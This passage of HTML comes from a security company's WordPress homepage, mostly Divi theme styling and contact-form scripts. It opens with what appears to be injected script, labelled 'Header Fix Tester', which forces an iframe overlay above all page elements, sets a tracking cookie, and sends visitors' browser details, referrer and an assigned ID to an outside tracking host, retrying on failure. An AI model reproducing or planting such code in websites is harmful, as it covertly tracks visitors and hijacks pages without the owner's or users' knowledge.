                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/e5fac444292b17141a5e7ef708faf6db", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><a class="wp-call-button" href="tel:+27328152330"><img style="width: 70px; height: 30px; display: inline; vertical-align: middle; border: 0 !important; box-shadow: none !important; -webkit-box-shadow: none !important;" src="[data-uri]" /><span>CALL US</span></a>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_9","style":"slideRight","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/animated-typing-effect/assets/js/typed.js?ver=1" id="typed-script-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/animated-typing-effect/assets/js/typed.fe.js?ver=1" id="typed-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://bowlinesecurity.co.za/wp-admin/admin-ajax.php","images_uri":"https://bowlinesecurity.co.za/wp-content/themes/Divi/images","builder_images_uri":"https://bowlinesecurity.co.za/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"e045f7c3cd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"40fe072028","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"601","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/themes/Divi/js/scripts.min.js?ver=4.11.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/themes/Divi/core/admin/js/common.js?ver=4.11.1" id="et-core-common-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/testimonial-free/public/assets/js/slick.min.js?ver=2.2.19" id="tfree-slick-min-js-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/testimonial-free/public/assets/js/sp-slick-active.js?ver=2.2.19" id="tfree-slick-active-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.15.2" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.15.2" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://bowlinesecurity.co.za/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.15.2" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(document).ready(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-37" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											var front_loader_config = {"action":"forminator_load_form","type":"forminator_forms","id":37,"render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"d0c367fb2b","extra":{"_wp_http_referer":"\/","page_id":601,"referer_url":""}};
											front_loader_config.extra.referer_url = document.referrer;
											$('#forminator-module-37[data-forminator-render="0"]')
												.forminatorLoader(front_loader_config);
										}
									}
								});
							}
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							var front_loader_config = {"action":"forminator_load_form","type":"forminator_forms","id":37,"render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"d0c367fb2b","extra":{"_wp_http_referer":"\/","page_id":601,"referer_url":""}};
							front_loader_config.extra.referer_url = document.referrer;
							$('#forminator-module-37[data-forminator-render="0"]')
								.forminatorLoader(front_loader_config);
						}
					});
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.15.2" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://bowlinesecurity.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.11.1" id="fitvids-js"></script>
<style id="et-builder-module-design-deferred-601-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://bowlinesecurity.co.za/wp-content/uploads/2022/02/Depositphotos_488166172_DS.jpg),linear-gradient(180deg,#26b7bf 0%,#29c4a9 100%)!important}.et_pb_section_0{border-bottom-width:15px;border-bottom-color:#0c6c7c;mix-blend-mode:overlay;backface-visibility:hidden;filter:hue-rotate(359deg) saturate(88%) brightness(105%) contrast(80%);mix-blend-mode:overlay;backface-visibility:hidden;filter:hue-rotate(359deg) saturate(88%) brightness(105%) contrast(80%)}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_0:hover{filter:hue-rotate(359deg) saturate(88%) brightness(105%) contrast(80%);filter:hue-rotate(359deg) saturate(88%) brightness(105%) contrast(80%)}.et_pb_section_0:hover{mix-blend-mode:overlay;backface-visibility:hidden;mix-blend-mode:overlay;backface-visibility:hidden}.et_pb_section_0.et_pb_section{padding-top:80px;padding-bottom:80px;background-color:rgba(0,116,124,0.8)!important}.et_pb_row_0.et_pb_row{padding-top:47px!important;padding-top:47px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row{max-width:100{c456797c4a6e537d896c331e6c2fdec3ce00563fd5c28df541cf10740cd9cb66}}.et_pb_text_0 h1{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:72px;color:#FFFFFF!important;line-height:1.1em;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.24)}.et_pb_text_0{padding-right:1px!important;margin-bottom:10px!important}body #page-container .et_pb_section .et_pb_button_0{color:#FFFFFF!important;border-width:3px!important;border-radius:0px;letter-spacing:0.5px;font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:0;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_section_1{min-height:174px}.et_pb_section_1.et_pb_section{padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_1.et_pb_row{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important}.et_pb_text_1{min-height:120px}.et_pb_section_2.et_pb_section{padding-top:10px;margin-bottom:-77px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_2.et_pb_row{margin-top:-55px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_section_3.et_pb_section{padding-bottom:2px;background-color:#FFFFFF!important}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row{max-width:100%}.et_pb_text_2 h2{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px;color:#24326e!important;letter-spacing:0.5px;line-height:1.3em;text-align:center}.et_pb_text_2,.et_pb_text_5,.et_pb_text_13,.et_pb_text_18,.et_pb_text_21{margin-bottom:5px!important}.et_pb_text_3.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text{color:#000000!important}.et_pb_text_3,.et_pb_text_22{line-height:1.6em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:0.5px;line-height:1.6em}.et_pb_text_3 h2,.et_pb_text_6 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_22 h2{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:27px;color:#24326e!important;letter-spacing:0.5px;line-height:1.3em;text-align:center}div.et_pb_section.et_pb_section_4,div.et_pb_section.et_pb_section_5,div.et_pb_section.et_pb_section_8{background-blend-mode:multiply;background-image:url(https://bowlinesecurity.co.za/wp-content/uploads/2021/09/section-01-banner.jpg)!important}.et_pb_section_4,.et_pb_section_8{border-bottom-width:15px;border-bottom-color:#0c6c7c}.et_pb_section_4.et_pb_section{padding-top:85px;padding-bottom:45px;background-color:#24326e!important}.et_pb_section_4.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 75px;top:0;height:75px;z-index:1}.et_pb_section_5.et_pb_section{padding-top:45px;padding-bottom:85px;background-color:#f9f9f9!important}.et_pb_text_4 h2{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:49px;color:#24326e!important;letter-spacing:0.5px;line-height:1.3em;text-align:center}.et_pb_text_4{margin-bottom:35px!important;width:60{c456797c4a6e537d896c331e6c2fdec3ce00563fd5c28df541cf10740cd9cb66}}.et_pb_button_1_wrapper{margin-top:31px!important}body #page-container .et_pb_section .et_pb_button_1{color:#FFFFFF!important;border-width:7px!important;border-color:#0c6c7c;border-radius:0px;letter-spacing:0.5px;font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#0c6c7c}.et_pb_section_6{border-bottom-color:#FFFFFF}.et_pb_section_6.et_pb_section{padding-top:50px;padding-bottom:2px;background-color:#FFFFFF!important}.et_pb_text_5 h2,.et_pb_text_13 h2,.et_pb_text_19 h2{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:35px;color:#24326e!important;letter-spacing:0.5px;line-height:1.3em;text-align:center}.et_pb_text_6,.et_pb_text_14{line-height:1.6em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:0.5px;line-height:1.6em;padding-bottom:0px!important;margin-bottom:35px!important}.et_pb_row_6{height:300px}.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_7 h2,.et_pb_text_10 h2,.et_pb_text_11 h2{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-size:23px;color:#FFFFFF!important;letter-spacing:0.5px;line-height:1.3em;text-align:center}.et_pb_text_7,.et_pb_text_8,.et_pb_text_10,.et_pb_text_11,.et_pb_text_12{padding-bottom:0px!important;margin-top:35px!important;margin-bottom:5px!important}.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_12 h2{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-size:23px;color:#FFFFFF!important;letter-spacing:0.5px;line-height:1.2em;text-align:center}.et_pb_text_9{padding-bottom:0px!important;margin-top:20px!important;margin-bottom:5px!important}.et_pb_row_7{border-top-width:2px;border-top-color:#FFFFFF;height:300px}.et_pb_section_7.et_pb_section{padding-bottom:70px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_9.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{margin-bottom:3px!important;width:95%;transition:transform 300ms ease 0ms;text-align:center}.et_pb_image_0:hover,.et_pb_image_1:hover,.et_pb_image_2:hover{transform:scaleX(105{c456797c4a6e537d896c331e6c2fdec3ce00563fd5c28df541cf10740cd9cb66}) scaleY(105{c456797c4a6e537d896c331e6c2fdec3ce00563fd5c28df541cf10740cd9cb66})!important}.et_pb_text_15,.et_pb_text_16,.et_pb_text_17{line-height:1.6em;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:0.5px;line-height:1.6em;margin-top:1px!important;width:100{c456797c4a6e537d896c331e6c2fdec3ce00563fd5c28df541cf10740cd9cb66}}.et_pb_text_15 h3,.et_pb_text_16 h3,.et_pb_text_17 h3{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;color:#0c6c7c!important;text-align:center}.et_pb_section_8.et_pb_section{padding-bottom:65px;background-color:#24326e!important}.et_pb_section_8.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 75px;top:0;height:75px;z-index:1}.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row{width:60%;max-width:100%}.et_pb_text_18 h1,.et_pb_text_21 h1,.et_pb_text_22.et_pb_text{color:#FFFFFF!important}.et_pb_text_18 h2{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:35px;color:#FFFFFF!important;letter-spacing:0.5px;line-height:1.3em;text-align:center}.et_pb_row_11.et_pb_row{margin-top:16px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#FFFFFF!important;letter-spacing:0.5px;line-height:1.3em;text-align:left}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#FFFFFF!important;letter-spacing:0.5px}.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon{font-size:37px;color:#24326e;background-color:#FFFFFF;border-color:#FFFFFF}.et_pb_section_9.et_pb_section{padding-top:12px;padding-bottom:12px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_12{min-height:246.4px}.et_pb_text_19{padding-bottom:19px!important;margin-bottom:5px!important}.et_pb_text_20{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;letter-spacing:0.5px}div.et_pb_section.et_pb_section_10{background-image:url(https://bowlinesecurity.co.za/wp-content/uploads/2021/09/Screenshot-2021-09-14-at-17.04.53.png)!important}.et_pb_section_10.et_pb_section{background-color:#eaeff2!important}.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row{width:75%;max-width:100%}.et_pb_text_21 h2{font-family:'Almarai',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:49px;color:#FFFFFF!important;letter-spacing:0.5px;line-height:1.2em;text-align:left}ul.et_pb_social_media_follow_0 a.icon{border-radius:150px 150px 150px 150px}.et_pb_text_23{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}.et_pb_column_6{background-blend-mode:luminosity;background-image:url(https://bowlinesecurity.co.za/wp-content/uploads/2022/03/Depositphotos_163607582_XL-scaled.jpg);background-color:RGBA(0,116,124,0.8);border-radius:20px 0 0 0;overflow:hidden;border-right-width:2px;border-right-color:#FFFFFF;padding-top:100px;padding-right:25px;padding-bottom:100px;padding-left:25px}.et_pb_column_7{background-color:rgba(0,116,124,0.8);border-right-width:2px;border-right-color:#FFFFFF;padding-top:100px;padding-right:25px;padding-bottom:100px;padding-left:25px}.et_pb_column_8{background-blend-mode:multiply;background-image:url(https://bowlinesecurity.co.za/wp-content/uploads/2022/03/Depositphotos_386579640_XL-scaled.jpg);background-color:RGBA(0,116,124,0.8);border-radius:0 20px 0 0;overflow:hidden;padding-top:100px;padding-right:25px;padding-bottom:100px;padding-left:25px}.et_pb_column_9{background-blend-mode:multiply;background-image:url(https://bowlinesecurity.co.za/wp-content/uploads/2022/02/depositphotos_1418687-stock-photo-entrance.jpg);background-color:RGBA(0,116,124,0.8);border-right-width:2px;border-right-color:#FFFFFF;padding-top:100px;padding-right:25px;padding-bottom:100px;padding-left:25px}.et_pb_column_10{background-color:rgba(0,116,124,0.8);padding-top:100px;padding-right:25px;padding-bottom:100px;padding-left:25px}.et_pb_social_media_follow_network_0 a.icon{background-color:#00aced!important}.et_pb_social_media_follow_network_1 a.icon{background-color:#007bb6!important}.et_pb_column_21{border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_3.et_pb_row{padding-bottom:60px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:60px}.et_pb_row_4.et_pb_row{padding-top:27px!important;padding-bottom:2px!important;margin-left:auto!important;margin-right:auto!important;padding-top:27px;padding-bottom:2px}.et_pb_text_4.et_pb_module,.et_pb_row_5.et_pb_row,.et_pb_row_13.et_pb_row{margin-left:auto!important;margin-right:auto!important}.et_pb_row_8.et_pb_row{padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:0px}.et_pb_text_15.et_pb_module,.et_pb_text_16.et_pb_module,.et_pb_text_17.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_10.et_pb_row{padding-top:88px!important;margin-left:auto!important;margin-right:auto!important;padding-top:88px}@media only screen and (min-width:981px){.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{width:60%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:66%}}@media only screen and (max-width:980px){.et_pb_section_0,.et_pb_section_4,.et_pb_section_8{border-bottom-width:15px;border-bottom-color:#0c6c7c}.et_pb_section_0.et_pb_section{padding-top:100px;padding-bottom:100px}.et_pb_text_0 h1{font-size:63px;text-align:center}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:0;left:auto;margin-left:.3em;opacity:1}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:80%}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}.et_pb_section_6{border-bottom-color:#FFFFFF}.et_pb_row_7{border-top-width:2px;border-top-color:#FFFFFF}.et_pb_column_6{border-radius:0px 0 0 0;overflow:hidden;border-right-width:2px;border-right-color:#FFFFFF}.et_pb_column_7,.et_pb_column_9{border-right-width:2px;border-right-color:#FFFFFF}.et_pb_column_8{border-radius:0 0px 0 0;overflow:hidden;padding-top:100px;padding-right:25px;padding-bottom:100px;padding-left:25px}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_4,.et_pb_section_8{border-bottom-width:15px;border-bottom-color:#0c6c7c}.et_pb_section_0.et_pb_section{padding-top:80px;padding-bottom:80px}.et_pb_text_0 h1{font-size:41px}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:0;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}.et_pb_section_6{border-bottom-color:#FFFFFF}.et_pb_row_7{border-top-width:2px;border-top-color:#FFFFFF}.et_pb_column_6,.et_pb_column_7,.et_pb_column_9{border-right-width:2px;border-right-color:#FFFFFF}}</style></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowlinesecurity.co.za/wp-admin/admin-ajax.php
body_size: 1928
content:
{"success":true,"data":{"html":"<div class=\"forminator-ui forminator-custom-form forminator-custom-form-37 forminator-design--flat forminator-enclosed forminator_ajax\" data-forminator-render=\"0\" data-form=\"forminator-module-37\"><br\/><\/div><form\n\t\t\t\tid=\"forminator-module-37\"\n\t\t\t\tclass=\"forminator-ui forminator-custom-form forminator-custom-form-37 forminator-design--flat forminator-enclosed forminator_ajax\"\n\t\t\t\tmethod=\"post\"\n\t\t\t\tdata-forminator-render=\"0\"\n\t\t\t\tdata-form-id=\"37\"\n\t\t\t\t\n\t\t\t\tdata-design=\"flat\"\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\tdata-grid=\"enclosed\"\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t><div class=\"forminator-response-message forminator-error\" aria-hidden=\"true\"><\/div><div class=\"forminator-row\"><div id=\"name-1\" class=\"forminator-col forminator-col-12 \"><div class=\"forminator-field\"><label for=\"forminator-field-name-1\" class=\"forminator-label\">Full Name <span class=\"forminator-required\">*<\/span><\/label><input type=\"text\" name=\"name-1\" value=\"\" placeholder=\"\" id=\"forminator-field-name-1\" class=\"forminator-input forminator-name--field\" aria-required=\"true\" \/><\/div><\/div><\/div><div class=\"forminator-row\"><div id=\"email-1\" class=\"forminator-col forminator-col-12 \"><div class=\"forminator-field\"><label for=\"forminator-field-email-1\" class=\"forminator-label\">Email Address <span class=\"forminator-required\">*<\/span><\/label><input type=\"email\" name=\"email-1\" value=\"\" placeholder=\"\" id=\"forminator-field-email-1\" 